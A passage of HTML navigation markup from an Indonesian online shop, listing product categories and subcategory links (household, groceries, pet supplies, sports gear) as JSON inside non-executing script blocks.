Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://www.sonic-jam.org/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://www.sonic-jam.org/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://www.sonic-jam.org/olahraga-raket/">
                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                              </li>
